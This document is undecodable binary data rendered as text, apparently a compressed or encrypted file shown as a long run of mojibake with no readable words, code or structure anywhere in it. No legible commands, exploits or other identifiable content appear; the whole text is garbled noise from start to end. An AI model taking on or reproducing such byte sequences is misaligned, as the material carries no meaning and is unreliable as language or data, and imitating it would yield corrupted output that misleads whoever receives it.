���$�G����I�mT��r���8���B���]�ˊ�����L���cZ��2��܌���4}�2�\�T�c��Y����@̮L�.������x�#U�:����v���D��C~��]��GɊӍ9����M��r^��Z�%%�G��Tn����jS�/��������AP�Ռ���ewp%���RC@�kS���i���ʙ-	g�C���,:���e�΄�h���M����� ��zb���6-Qs\
��y���%�㙊:���aY�
_��j���/(4��~8��d�W[٩��1��@�ؒ�
�"1Rs��l���͌ư�@��������_�-�6����)��`�C�~J*/mˀ�9���p_�t ���09��Ѭց��r!��8Hγ[��*�������U�d4�5����D�s�w5��Yּʜ@
��|�.�
�/��RZ1�R�53Qyl�z���4�ݛ-�c;��2��"T>�j$�,I���[<���eP˗lC�1��-����S��x ܽ���/ˊ�10������H��dd�����������Z���M���,�xƟ?� ��X� ǆ� �o��OV��v���O0��DB�n
������8�W�d����6����&�x�:� �`��W�v���lUO�]D��_�� T�:��w���QD�QA���E����$k�{�D�+@��*U��l�Rk��c��s�3Ά�māA��WLaŘ�6ҿ���w��V����_��9Gڌa�	�[K�^G�`41خZã���N�P�N�`�&��nY=>j�r�U�х�.�Z4sֵ�r�+?]v�>sO�5���$D���0���mR$�)ζ����/2��b'��eF2�&���6 rJ��A� N�JsZG�Hp��]��Z��tg��ة&����f����h'iw�'k>L�|�w�E$n��i$�8�H-F��>,�1��N/h�n�AF`f��B��Z��̘���7X�Ј�
u��
�W닲#Fd#Jb�d��D�j8��N�nk���2o��ʤ̉OfF��$G����n:%`Ƌ��"�jK�0�gh�j-T��L��D�Ԝa�d����4'�zi���8����	�sX�����>~p&Ȣ���t�x��	��H���QX���ة^B �vLE<��=���\�������w������`�����.k4΁�d�N�8�j���>�*�����@�Ш�٫��J���FY�)�[��a�
-���,��0���n��y���E�9�J�A Fxx8�s����
����ݯŊ&j�g0(�0�=��Ō؅�)J�(��n~sXJ��Z���J�+� ��V*x8k�����X=$b���.@/$k�&��BL)�8�*�6Z��L:��z�#��Q���6�΀��:�M�� ��:��Х��KV"�H��w�����G�$੟Z)�ͩ�Z�$O�皋�8��C�)�Uz�٬k����o���s�tIF�_C���@K�*��5���NpZګz���ۥ{i��QŻ�;@8M�8ϧ�������̭\n�����V�A�FB����E���[�5ۥh�N��'R��FB��Ԝ�;`��Z��Z���i�K�o�\�>�JA�m���u����uN����Yxn��%�J�[��9�x�D&�A�R!������ˆ%Īkw�k&�MR'u�*��1<L����¶��E����_Xnr�j(�G|�%V����%�m��ܬ���8N4#�3�H.³M%t��������ʬ�T�uV��ʄ6�S"��M�;��	\
�(T%`������J�&��Yj�;Ńjy�<vX�&�1���v�����f��M��%�Ijۛ}�)��3�Ьǈ�]��`
̜��n���ܹ����El��֥�<�����d������뾡��]ϩ��3��&,���#��w19��e���ذI �
��=�ܯ�� ��`{�qd�.���O�ݼL��W����گZ�ʮ����}F��%LM��������}�T.�5H�c�Ό�y=%`�Q�Ԝ�JJY�2̀���_���5�
~���*��g��'�,��+�R���ܽ��]�!TVO�&�'���fn�&\
��M�Z���޽�cT ˃ 38��I*����������'��d�A��&�m��^c��ݬ���M�����šJ?w�-�MNӸ��?L�4l�9,ɜ���*���{X�5���X)���g��!~�.H��
����2~�۝cD0��y�����l�N�If��Y����e��������m�nD�W�����ވ���+L�+�k TF������[˘���{��y����굆	�%\���+.&<RHò"���,�� X/pX�-�c��I���
�7_��H�I�?%�%t=���bJ#4f��^��l�g�4���V����h8h�J>ű���ϰm�wG�/XE=� $��a2��A\�|�J͆)���0l��A�)��Y��*+U���qd���4��p�k�NZ��Jm��PF�8����&0R�ظ�΋ڪ�o� б�]�M�]��cb����j $��j��j�+p����:SH��궿��eF`�(_����
�����K�r�r�Xp��Q��I������=G2�$�Z.����k�a]�*(S���o �m����̐��i�r�gl������#�Q�	w���'�I��+=�Ê(�J�����E,�>Z��L�Q�fO��P��#�ߟJ&�o��Ñ��g;Q��<��Ul�Y1�*��
��Aλ���D����;,@�Q�H�m<��*cx�
��F��Č��2� I�{��)��CTnQ����Z�fh����S��\���o�����WҲ�+Ry���^6%���K��� 1�&[TfR�_���޾�i���؆��P\�ڒ�џ˹�)ʊ~��y�wI��I,ɸ`U,���g�?[X������H9; ��+�r�$�-;e����_1�J�h���d>�
��G*!�p�@H�4�r����$�����Z�����DL��������(���ZA*��|��=�c�5�^y��;����l�\�w|˦ �ˌ�H����
[)2z���Z1�捁�q�V�4H����?��j������ݸ�{&��dl^rʺ��N$c9jd�7�K��')�°3?��ĥĥ�	��r��#;�2�����l(��-#u���bҸ��@&Ϥʹ�'�)�p���F9K�4�o��L��,=��L�=`�(4p��tH���6�*�"��Ȅ��������;/�����N�/�`�`����j̳&B/���@��4���hȭ��2_���t"�.�`�L܆��*�����q����w�������։��w�w���8(I����@8)K����9*M���T@9+O�1 ��:,A��"�A:-C��B�@MA@��bTA;/G��m�{�F���B<![/�+f̨���#�;�UB=#_'��
��>$Q;�[v�\LA˞���H�&R3�{bU3].���M?8iK ���8��OŪ�)�0:mB����$1w����2<a[��D��l˪�CN�;oG���"��� ����l�&��3qn"��^�gW�	�WF53�BK�w��@C����ьTR)kfԵ^}cwz vF77wwj�.қl�)�������iM���IMԨ��� H��Η�ZQ���w�j-�����脮 �����+���J�hh@�h��Lh+��~)��v�W�)�m��M���� �N8�������k�R����j ��<�� L������������ ��2.
�����n��Β!+�R�!w �+Ƚvk+������?�Q��ͱ`"$>"Y���wä́�Z�n�ͤ9L+��(��͜�a-���"�X�i���݀� �^�&�#e>�ձ���Z®�0n2�,��sc+�z��:���渘���0���N
�bݾ��!��xI
2n���jA�a�ɱl(f&Ð,f,��\�-�B��qG@��Mְ
K��⾓J�_�*?��i���r�&&m�t{ȱ,�&3l&��9@樎~�z5�
����"	Qd}_M�_LFb�<MI.�����>&柵1w�ɘ��_�<�3�w�A5>�zW���,�oՎ~j������� ���9T�#��M�8uM�_�y�)�r�0��OY�.�T9|���s��N���f���Rl��yG���V�S�����?5�}�k�X\�,NvG��W`k�Gu&vr����ر}�/E���<�Mt;ut|���o�O�eŧ�9��U���%�`��q�-����P�������ð��Nb>�'�^s
R?����	mjM���e�8�"��O����EÄ�1�Xw���Z�����_�@L�~lӌ����5�0x�\s�)﵊�f5R������������"
��^G��������*�@���x݄m~�R�q��ɦ?7[-��,��ͷnc��1�����"��ܘg̏� �-�
���}�)z�Z@�^Smz�Nn��~3��oP9Z�{:]��A��¾".����I�D��)ϼ��i�W�蝻^?����?B���~#Zٚ�5:���Q�e��̄��wE�r{��śԁ�d���{Wo��`����W�s�=�6E�,+�]��D
>�oYƮ�zґ� ����������H�M�r'.�C������$(�p���a���X�z**ZD<���ɵdao�/26��ʌ�����cm��Ljn�O�6�ũ{)-�=���ڛ�j~2�+ �d�G"��^�"rݪ��dˊ�J�~8�Ȟ�P��� v�Q@�l�&Wn�7�D��U�n��\��z +�GJ�ɸ&�̀:(�3�w�����~�]�v��u����Ti�~�	�d���k��0>�	�/�Ub�_��&�?PH`3_I���x
�4��L8�9���x$z�&����o��d� ��D�Ĳz�=ׁ�y ��cV@�_f����Q�T���)�5�a�n�c�pK]=���UJ
2E���%��;藤�9'c��pN�ֹ-㟄d2k5��?r�nez�}d�CAQ)��L2Y�����J��^�R:Սq�������G��ܿd��tpwN����(k�jM������dk�pHω��`�k����@gtγrY�/�aΫr��$���a�ÿ[AO$��X����C�qNF�)���.�m�1DB��I�L��TQ�H�^�Kߤ@� #U���芃�о�q��mn�8(XPF>>G�Փ7���VO��`��1�i;�����33����\�f�S�Ss(�3e�f+lq�s0��v��$
���@�? �\�%�=r�;�t.���ק:zKh�3�g`�v]:�ѣ�M~��w��� n$��[��=ɩ��׿2� 5G՚'��s&�)kE���`q.|5yIk	 �2�?�[7݁E�C���= C��z$'�'����B��Xll��LH���TI�������߆�J�IF���:z����Z�(��|�WtS�?�2�:`@�`���kg�Jz&�vik��UU��I?�̣�LC����'RE���xC"ӏ�麈shl�|��`ɆИT%��=*]&����<!��}i��̮��������!wj�7aE�o��5k���{��{�Y4syET��Sd,]��a���A���͊i�w�ۃ�싼Ҹ��Q�?[�j�`������I���ȝ�I�������:~�x
�Y���0z�	��l��=���wO�k����������V~�t��x���n_���~��	����m)�M��|�ҁ�����\��ީ���"��h�Ԩ�P*�io��:�ߞ����Z����9��{���ď.��H��p�ƨ
��3w��(.鱠��������룞�{�G����h���i�cN�Z]�ꊊ���M����y��d|����8��	�����+	7��,ߘ	� 
���H��
�ܯp����9�ɨد��yw�wh�W����4���/�f����O�@ �Z}�����������w��Ϳ��]�����ӣKЉ��Y��9 ��0ɐZ��wJ�Κ����G0�ċ����{��}�o��Fl�`) ���xjw���ʖ-�i��/�m�	���f+`���뺞���p�lg 	~�����p��H��u��^������;\��\�i�Į�����`��.�����n���ٗqI������������D�����H���1`��Iߚ���8y���!�u�f� ��ݑռ���q��"�9�!Q����?Q�~���g��-�o��^[��K�rK��������u�/��|�ƿ� *�+����qy�{w��B���Q����#�\������-L�	��:�n	����i�.!差��P���nH�[��}���1��ۏ�OǠժ��"�1���|��\�˶��~ѝ[ٗ���~I�]����)���+h��r�� 
��������;�3ʘʧ6�ɭ�{�ɨ�uj��J����z �j��(7����O�r�of����ա��BЉ1.������b�o~�^������ܵ��P;��.�3��w���\i+�+���)���Y+?y+����n�"{g���9K��:	�ʚ�J��a-��~N)��ժ�����..D/R�)�~.�i��/�ј6Q��՛�Z�#�����*��qZ	�!��R�P��B�{Y�79�n"�+o���SQ��?���Ӟ��ܶ���{���-H��Z i�#��#�!�	���~o#��^>������$�B�A!��S#g�x�|���}я��Y[�N
�3Л�+6ɪb�ֲw��qi��R��êQY+��1��/����B�q�yѼ����芃���8u�8n�w��Y8���H��(�39���O"9��~>=:Q$���	���(����x����Y镏y��Y+�@+�c���<�b����3���Ӑ
^_�3l�h���S P"��=S	=e��zn=c8)Ј�O=�	9I$�9$��6�%���s������X� �B+���b2+d��h!r)!�J ��.���1
'�"���,<?�w�=,C�.c��_����C�bS2�6������<3�so#��:Z���*-۠���~�(n?s��P	!c��d4ØҘ����Z�޻�PC�C:<S���is�ks�mc�n��)2QN6�c6֑3{�)}#��?�3. ���6��Q�=�X	����4�I4p9H�d;~�Wr��$�*���l����~\
.����S�61�JT�.DB�6�32ec6���`�/�d��>K�$v�Tl����W��z��0�DH��L�w)&eR���ڬ�����Ԥ��N>~���NL��7�j�B,��Π��(Nc�>�dN}P�:���[M���CZ�2��+��"r��4ǉ<_�Lf)������A'��a�U3�R�����2�^)Q."d8����9�O�s$�C���i�T�)�t����D��*�������k����op��;�C�TAQ�(4EmtE���`tN^M��4�i��C��d���$�DA�`1 ���I4)�D,�A���w+F��:ݾI�E���DA�����.��Zd�\oOB��O�>L�Fƕ7��CEF�o����L��|�E^���L�u�
�D ��"���4��5���C����P"��$��5_��6��/J���q9EMbO.8��9db4F���`�G�CObj�(~��Z�Ǫ�␐�h�A���ŧ�%,U[,�P�NJX��_-�(UDB�ӈ�~�
��Fx$9(���L�G]Y�! ���h݂�������r$$�rɢ�ʟw"�.�1�z^�5Kh���=�#C:�<�P0�?	�Q�r�{`�wn�t��R.ARP|sY���8!��o�;,��aR${����_U�ɡ�_qrd�;:�rD�ɧ�ۤ2j,[5�?V�aXeE�a��15SX�P�$O�e97�.��h��h�W~�G�]��*J��:� ��y4���I��e����~ji���یĩV���"ae��t�P���j�k~V$S���	�F�oJ���5_ k�Dk=3TϿ���]�lq�`�{�I3w��ω0u��l�<��A��і_����n��n�	j�6�n�P�y�8�����S��@%o��h���l2��6?���iR�D�m�[$�-�aܦ��+�&��<�·t[�b�J�S�k�.V�t�TP>n2�c�UkT�W[�%�Ȯ=*>��|���j��Q�Zɢ�V��6^%�X���v��]�C S�n�e�Y?����Y#�!�_J�f8VB:�c��ov )�9���9����iP�+���I;�wE�l�,��Z��|�n���d��gx�Y��NR6e#�\e���j6y�Sy`dYo6o���o�����2���ei�YQ�cӭg��Ֆ0vd?g�M�1�!��B���,V��|�|��c Ø.N��Y��VV9&�+�}�50����޶���"�I�.|	M0qBB&��dQ	~���: AOD������\��|�G�]~p�}�|��fc�s7%>�����y�gP����z^�<|Ō���wtG�*4��r�#u�wyc*U�^r�����Ķ�s��|W�F�����F2�Y����p0'�zs����d��X(����P�xGi� �w�q��\��G���hO���l`�� ��n�������t�O.E��n����G��N
`�n˄�����K���	P����"�wU)X
A���H���<�]&�S^e�0�mF-���ӊ�:P���6
�y�y����}������5(~uE�hg����T�y� ��>=^����'�i@k�����<�Gw7Ơ�»�C��GŢ�0���j��!����ɍ�U"^ �;�}2J]��Tt�|a]'�WV%%F��~�C�Ƈy� �7�p*g;O|�< �$�9<��h̈́�ŧ��s ���Ć��-�
a�V��a�h��(�b� �5n
{%�-0��� �)�#"�bB"%0zF����:D�g��+�¢��Eh�دw&|�Ctب��bzÌs�{C�[j
��(肦b<{Ƴ5�I)�hG��6�L����w����9.S܄b/�����`��2��f0����,�!$�:X'v)h,�0z"]���:A;"\����}}�������-��E���2�j���HǷ��<X��x�����b�h^2%���`����=|�=y����� ���$�Օ\�#�])�#�����p����i�@	���cG���X�� ���Ҧ������L[�A5<� ��A�]�,εLa���]Е*���l�4��%�
����.�r� ��H�[�w�R�r���Ɂ��� �Q)��Nl�{���~� ����~ʥB������vf�(�="7��2^9����N��t�@E�)�r� �����?�J##�a𭐫ZY�y.נ�-<Zu/�N��������~f�Ac�u���	t�3	��n����skC�Z�,�~t@�ȸIK+�y���g~d��[m�����'��m���� �G^g��W�ܙ�>����@��&Ȁ��
��ʛ�y�<,�a˗0�w �	���h/�l�V ����Zߛ}!@�f"1�]��)�}#O���4f���g��"Ib�r�
��������0�h�%�ͤ�9���J������ƯRs��4����ܦ��+� L`��2�`�%g��q�*��;��$�ps�a�a t�M��{�G�PL��G��1Ky�j5:��l쯩� Rا��$��<��	���h�Z�`N���kQ��a���<+A�P����2d���zƲ����oL�y��R��Y��w��SҔ]�$e,��s�����2xU��l��Z���k)�}`��X�2�C���?>%=ぎ
;/(���.GJ
��M��S��.����+�%�Ș�)�_C�7��Fx͌��q�a�z� ��)�d��Jh�"���	v�r6��� �A��",�邴b٫#jHͻ�:r�#�-,,���@��5r�8R���yj�==�	H��*+��D�%aĕ�>>�h��C���2&}ay�����D��ց�"&�Ebh�w��9.�D��Mi�$m���*܂�_�c���\��=�"c} *e븪Ѥ�
��t�cz����\�>'s�cf0����)��ͩ���^��[��c�d�$�Ќ<$��ui�Bf6��]"��y�����nT���_��X˼���}��AnT�����g"���'ҝ���%f����P"�=���[���O�[1�M����£-�:�ܡ��g���*�����������`?/v}��� D��9��(��/�0��:�w�����قw�+�.�'�
��pK���7�_x'x���i���帔��{Ȣ��	�=�����rn��6!҂2���_!�ָ$JZl����_,��%t���g��%���:f(�a���ro�2��;ib
�mӾ��.X�c�E�k�V2�P����g�U���۳ݸ���Q���Qs�c�B��&�/�
��0�� ��4��]z����m?Y���ۓ����"m>?a������6�#7u�����&s&��h���w;=���["�)�Ĭ���L�P���iBe����i�ٍ���*��>��i�ԪǯV�qQ���"�O��>���g"�`�O�<��??[��MQ�f�/?�ǧ���Ì_�ϻ�����?�F��dz�N"Ym��?�</U�F�~L���'����>�b�-C|`��\U7eߦ8�ʉ���$�1�\'ր�4fl�v�	�)ݭO&9�02���o��>/o�{��n?0�j�ˌWZ��g�+�ݕ5��Bi��@�w��	N���Ȉ�����hmrB�J�~AvkP�po%���}T�jUH�E��T�
��@��� �2�5�S`�^�6k��p�i&�pM��kň���6! 84`K"zh�d�Ȏ\��?�!g�P-䃽|��Z�䋮+����������6���;!3�$ɧ�0�1ws�d��#ȁ���:&C�3��ʩ쇺z��ПJ����5��2�J���sHp�)U*��$�-S�*/t��ҵk����3 �$,���w$:8/�ʱ�2����H	��� ���ʷ�D>Ȥ2�+^�~-U��䃘�=�²+R�I�ɑ��� �S��K�<�S"�l���ͱ���M����2g 	���� �)��2��!�4��=����0��t�=��I̹�]3�,"��K�K�1a�К�t�c�M�ď������)p�π?#���z���
L��5[�[O���}S5|�?r��K��ΈD?�d�,�x�C��9؊�|$wꁂ����`@������O�$C����0Gq���{�@xa5�z��!I� ��L��}����=�+�4�,>�zɈ�$�Z���1úa�14�$D��Q�&TB���`�9�C`�����O�����-���A�O1c���@^��4!�d�z;J@�}�
�S�;0�xѡ
���I���yLp�B�˒;`��A�G�&�E̃�x�[4��X���M8��:t�P�׈�D��/G�0/��-0�Iw�|�}���!�5}KH��-������+�2� F[ �H�,?Y�!��A��s�{ܐ��}�EOP�[�C��E[��x�����u�	�p�����EP�P���������[�"��$71��:A��N���Ҳ���9١�/#F�B7O$�lR����<�%м�AͰǔ%�YdB(x���]T�E��X��E��������گ���Z9<�9���(�գ�;��9�%�:���'���4H�E����w`��(P��{�"����Y`� �O�-Y�?#D���}�E��کU�ڋ�} ��Ū���XG�p	��� �ڱ8��}�p�u��5\�ï+����=ѩW�K�������3Á�$���Ĕ�=��N�6��6����GE�$��^p���&���SD��@Q�]t����p܃  _EH�\��،� 9�����Y
Z�Lh,3�!���"݆d��}K��1!�{]h�`�Y͸H���w�]D�c���H�\�	�[�	 Z�U�ͨ���ŗu���m�9�߸�5�5Q9�)w@S5��_3�Vۜ~S����+0�]S�����6���s[�Kc4�M���aF����8�=Y9PP����=`P������u��ߩ��pdޫ�Q��4���_��È�\=����7��O��Ǖ�������X��4��8@�)���߂B5���Jƨ
���k�UIX^�39&�^� ��蛒`��x?w[�=M�]Ӊ�Z^ŝ[ă���P���bֱ`����u��3�
b��y��K�Q�Py%V_V|���W��Ï��H�y�]J���K�T��S3���@-L>U��I;��U����I�f�ـӨ�8rUE<YȕV8�V�]����E�'�Z�x��P�`�~�Wc��b}�pEiy��\i|�^��W9|�r����F�#v���N�����-,�������˙<0������1Q�t�A��wٴ����� ��.�����	�@��~��:\��ڱ����T3�Ú�G&�\K�C����ތ�l�  cu��~���lh����.l  �9܌�m2�mئ�r%Tfy6�ۯP!��JI�)�D\3��
��7��Uz#�:�![�|Ғ�=h�(��AU&���t�X�ԉ0��1k�n��n��������e��@^��o�XS>}������Z����6�:��{��ø(l�`�H��6V�
�����Ԏ�`���w
��V�ދʎ��o�p@��f��`��x�������-j��/�&�@T�N�3X'�<F��'�U?�$�=?�@�g�B# 9úy@�Dr�涐�0���<X�3ܸP8����	�
��9��9���cM
>�� 0l0�p0� 0V�1��P`� �I�ap�Q�c5 ���6nc�lHN�?�Z�E����@�y���{>¬ɦf�i�@�ەZ��p���.M-���6ƘAh�Y0�A����w,�b-���"��KP" ���n��h��h���Q�NV��֊ulc���Ѱ������\��	0^�06f��5f}c�0�r��`f�Xoa�EZE�h��͘���I�x���r��I�_�gNv���9�E�#��I��(�X��:�4��Y�;�9�ZaƠ����m�� (�����r>Q� ���὏p��s���n�*�ngH4��S������׍���o���P
�)랾�p������Ng��`w��{��
8vwff�@��
�(gÐc5�j��C��c�`�6vz�g���Ogè|���/����?MV���<�t���c����o�;����y
a���x
���^�
��Oܲ�˿��E>j�̟O���n�Z��yk���U�.tyV����z�Y��|�C�:�)b�z��	�P�姍�`~e������Q(�S?Xf��g���� ��1X{Zl��@�wv�� �o���9|z�ߌ����֞�C��{����� wyf�1�=��[�Ik2$������7��X�r�FL�2з񲃦�L��-~�+,��v:�_%�=0T��jy,Rp -������z�&�,7��B������W���p9����Q� Wrb��݋&��:�p�G���=�����p��s����齨=G�&O��oVͷ��0s�G���:_�<_�:w�� 	�@>��6.`p˨��������q4�)����&G���Lm©ɧ��L�L�%vZ�`��W��ng��w��3�q�$ɐv�8r�э��	a�Z�0V�h#�wΏb'�c/���?���0�gw�gÈ�z�w>�C�8v���{��bGf|��q�w��f5���wϯt��������\'��
������ˮ����y�M	��갰L�	����t�@Y��w� �Aj���M�a�I��{$a��ئ��1��;��)9z�uo�G7���Ĝy����̺eB�"� �O����ݧ�(8�A��mvs;lF���lUx�gP5��L �~�jL�w��dpd(ɦ��Io���w��d�y"������l<��"O9��`(KӦX&uq8�wr�eS�S�s��|s�zk�rI�fTqz����pN�AW|�*W}oj˸p�rЀG]��WǅqEO��P�+����i�@�ί�� ��̚òhh�w��[��lk��� �À|��q�ǯ�rLJ��=��u�X]��=O���k��uKJ��X<[��o���9���D�_����O��em��������V�Q즄�S�8Ahw
%�����V�u���]�	���.����ؐ�m�Lu;��X}+�)jͿ��h� ����*%��R��t�O�[h\�j-QV�@�_� ���Zĉ�؜��M����J����*�d*ݬzO��a�i�ư����\�Y�I͛Ĕzכ��@W�4����������8����]̛����ǳ1���wLj����a���a���^}������T�^iخL�ϔo캀�����Q���qH ���A��ۊ�N���nwn��^1ӷ�S�Ơ�� ۪Wt{GCɈ�Y�����zI��s�Ǝu@��]��̎֊��f���u�o���UV^�KY�`TĽ]���#Z�,<:��
���{����m���xG��lKL���{D��6p�3� �ΐ�Ʌ�����=���[�ZA?������и�Z�9��Ť}|�5ֵNZ6��J�I�M�x��VM�֨= ����}]�>9���4�")�
���8>��>��\����.��J�u}SH�;w�wug��4� ~@�3Aw���M��2(J(H�ڸ�(����>a�e�us�s�;u!��(��6���p'������>�8�4�h�r)��Lˆ��h�-)�����銯����h��6i����L�ԍ�	�\j�G�H��9ՄȄ��J�������0Z�����k�F�3�j��ϳ"��ꪊ��m�����<*UMƤ�_�^Z������B�L,7����*�5b1胦�̫>8����ī�1B���w�;��Z?�Yz�-��
�D�N�9)P�1��AH�F�h����R��p���zia�1QE������wn@��L��y��G:�,=�yxM�j��pX��@n��=��A����Sў�x�e��Gr����( �jɶ���l�]#,]�/�̏�έ�Dy�(���#�����|��y��+�@p�f*���%��+"��
�4h��� �l��4ͪ�l몰�ʯ2�$�����
����w���|�nm(�m��65fݎ.�׺�A�Cx)����>��^:�C4��)�~xi�6��ў�x�n#й5FK���pt֠h��;�{�U|D�٭�ƙ��Ғ��L��0I{�6�n�J�D�<�{�\����j`��ȥ]�k�h�D(>Eo˿C�Ze`�$8�:������������(N��X�h��͈&�,0�`H��+��ىńh.�E�
�
Y��}�8�N�ߦ���Zb�(l��]*�H��E�A(Nw�I����k3:.t��ɮ�I�?Һ��8CО^�3H�����|]a���W��������hꀰ��j)�=�!:�R�,�)����;��:q��@.�4�o�[1=5ED�����Р��5T=�Z�G�~M���o�Z�2�m;��a�CQ2�A��P��I�x;p4��@1b�<@�
����*�ؒ^�Ì\"k��$㉏PH��8�	5۸�!�V�D0۬���� �#�`(RK]����&��h̛w���wk�w0
�m��M:�
k=f�C�doU}@��������i��:�[n��n�r�V���(����l��4k�8J���z�\�!$\��X��l���D����K��DqN�2�A���`���Gi�tD�
h�n4�\��Xfl��&����jm �I@��z���5s�'���ۅPh�� �z����R��x��B�Շs_�ws�vs�.��Q��~������J���k��+M �04�Hw�z?�	k��˜��Ϋ�Xyx��8�w����Z���-��j��	V��8��䈭�H��()��tigt��U�B�C�CK�B7v��  ��W���[�*{4��q�O;�s�QLpZ�6J�v��v��\�k�W�oQ�*�ѸRɀ(J��:�9��p�X��Lp
��t�Wu��͎Tp�W��� JU���]�`�S�
S1R?�I1�kd�9��ہP9ƅ'}&Y	���;yhhaU�PƝ]�\wʥ���t˜v�n�Y�����ÄZ� ���	UP҅��IyH�I�֤�h���J�E��!G��������\�8�ɡ���{e�D����~=��A�J�쬪q�q��h��K��
F�(�jЈU�P�v�4	���Q=ϊ*Z�܉�W����N�C�Gp$���Z������������Z�\�B���,���"eO����
�i�S��ȶL(��]���)�\�S����f�}�hM����;�wM��V
a	�d�ŝ���˛vKm��0�ʮ˺P ���6�tF�0�Ϥ��GI$)�u����a��κ�I����B����D������r�j�j�-��W���j�rK�=���N�`,�,�R��A��]������_�0��(�@�4��p_}˾�[��MjP0O�2�,K�����ǖ�v�ꗥ����ɄhQի�ވ�h��2Һl��t˶H�p(����첶�iم�ֳ�]WQ+�t��lk�zw+�-ٍ�n��!km	��:�����F�]X��L������C�hȑ�����>���̄�G����[��-�L,�z]ǚ�Br������I��o��*��m�`)����y��_�f��f[������M�EX/� ��4ɾ����WO��A��Ҏ����������N��*I�h[�4�Nա|���kм �`��k�PH��S�@ǹP;�K��nm�.Ve���˟aU'e��V���n�Vk�(�B�h�ݟ!n���ʺ�˺wɭ���>��0�5���pC��,a�
x\�֔���l�f�r����(��oĶ���/���o�r���������Lη���,��
*������Jj-��k��Z���m�Ҫ���D�X/|K+ʫ����k꜀�-a��QiO� �ѐ��t��ʥ4RW���\W-���ɶ�V�.l���Y ����R��I������ډ��ǽ��d��VUu��c��$%P9�U�S9�C	P.�	���d.4iw���deM�E��ox�A���&a���D�rT� �����)Z!zT��	�4�}L��F�C����}�ں(�Ϡ&o�`��J-ʹ0XF�"�Fju%���hߢ��VN���p�` R*!>Or��Aក��L�-R$�M�pH��P� S��̐�
��-�9.k9�cmi�	TBi�c����I��i���`\����ꓞ1���05.]�� �UJٛ��0�밉��ۼ������7���5~CI��n����:a�w��j�تk�\m`�����
Z�$M��L"��Q�^��a�o~Ѫ����	�I�B��X䢢UC����E Ǡl$�j$z��A�b�eN�6jQ�%�� �8������m�Մ�	�(���`��݈���P����Uً���%l�% ��虚УT�T��Svˉ�n�e
��Ѝ��>��%�aV: W�����ڸ�����V����J7H�dY#�R�emx����D���o�*o�d��Icg-Hzx}E����^ ���c�w$`�N�ײ�T�Ja*��j&ObA�$���G��v"�m��y��� �y	��L� "Ѵ��++2���GvA�2�!�`�'�d�v�C��J>��0ï̈��;�H��̭%��ꀩ���?�H���T�)�(e��	��8�4��	��]�4�M��=��%�Ű��	�ɲ�=��ax��x�z���
|D���o��Q��W�G	�ڪ�B�}��H����r*���Q1&p�(����}&�����Q�y�@w��:E���N���v�	y�d��X��F�:�Zyz"�~YyF�'�l�X�hX2���E�+��	(U$�M1`�bɥ��������)Y��� ��d����`H���Ѽۨ�S�ƽ�;�	����Y��4�c�8�|z�\;<c����	J���4]����3�ه����ƻ�Nl��{O�yx޻�j�ͧ$�H
{}����+�ؤE{˘�|��Q���t��U������lW���q��y���}C�(@�ώ�zwT~���^�'d�Su��O1O��~}m_p�җ��U�Ɖ�eєF��.jQ� ���<��.��(�08���o���j܌��;��ǣx
	ّ��V�ȣ7�L�9�'�ٟ����^.� ��Ѭǆ��M}�ʼ�&Y����ܾ��K=Ot1I
&�k�OA��O��pʠ@���&��[���ї���Ө��0Fd����NHY���� ������N�N�_��؏�����.m0t-���bP��!�wߕ3���
���+��L���l�x`�L�^J�ȣ=�R�п�Fj`��I��I���;�.��N�Sk�b��a�;���nB& �Ơ�ՉW�.Ѹ����Xi���4?ާN�7M�����YY��[tA�	7}J���E�dW/�%�ؔ[��C��<O�DI Z�=D�:�+8{�p����	�o�g��B.ZZ����{b�ш��۟(-_/�+��1�1�8�>![>�('$�q1���������w]
)Y����ʍXh�R���N��?=�h�w�j��]Jٕ�Si�V����2|)������+-�WMЛ����	f���B��t�E��QO���܅+l�t�����簳���U�<ɵ���d���G�9(t���a[v�;�w�N�K�K�,�����	_�y���s��q�(_>��I�t�>5�HK��LH�w�� ���1�p~��k|�H匜v7'<4�;}3��qR���WqS9�+:+V�wMSթ�$@�8F�dSє;�⦅�r��h��z��r@#J"��-�P�_���Y?[�:��v��-��5pt)+}�'�Iu�&�T�~��5�H�?�KD:�շ�J@K@tKp��A�̎�7�x�]���3=�B��˽�R?O��ۈ̠���s�x� ������������8��)�����Y�M�����슚����a�m×�Ъ�����v�Z������bQ��.+��#�Ca�/��t�JM���1� wY���w�C��R�P>�C���1���8�K��m��Yg���젙8��I�|vsg��=�o��0�����D��Đ���а{7��v��E]_�_?�\ ���t�)���v����[uf���r7YO!��qWG@%w�fu*�kEX�چu����9P��q�Q��Y��uKmLKY���bψ宲8��i��vA �,�| �%�v�a*�v��*�*���@a�R��|p������\!�,ZYw"� ����#_�q���e(9�C%�a�����J��9���qhk���Q�75jbc'Hn�
E�!��9N�$��� �Hv���p��ȱNCh�U΀�<��e�F�S$G�M���}<��N�B��m|�����
���멤dꠍ�w�k���b���+����*��]���k�f�'r������g(Î��6qv!G;�"#�B���M�C�⪰�	�8������.����
�m�9L��|�L�r/�������2`w�<�b�"����
�:@\����vP�>����*��"�`�<PE��d�7�{�ŭ>��7rJHF�v1'QLdG��}�`,�\��=$�r��eZ�� [����=$����ˈ�ܝĈ���s(#w�i���0R\���s*��
HKhxؙ�=��G3��`4�k���>54Rj�*���?*<����1
������g啩PwY����z����ل��İi<� 
��q���(���������wA��e�9F���?.L�61���Ù{���j
�CtRN>$9�?�R�c�Q���2��
�j���l����+�����rE��m#(����]T��<Ee兘i͚>=-����H�����l��LSV���="��Ã��аL�O�����* �f���K�0�D円���Ͷo��L��芛 yL���i4h��( ��Hex��t�˧���+����pL��
д����	���m��!)H�vi,�9�Vw����Ah��rZ�[��1n���{:u���/�mk~����������qO�|����˃\���*��u�h����l+2(��p�� 	�w�)�~����8��Xn� ��V�	�C�$[w�Ȫ,�J��
Y���1K�R� K@��������ȭ�{��ؙ�����j��(���+d�/)��<���3T���l���٬r���|����z�9Q�z��(f�5��ڭ��D�����ETBp���$Lw�[��o�:���A\�Y��4�@��20Gؽ����|��h��o�X���,凅(YA�,i�8��2q��HXc�wIF��\�� ����#ӆ]
#�Y��li�0��@u{��ѱ���=#`p^���(8�)��
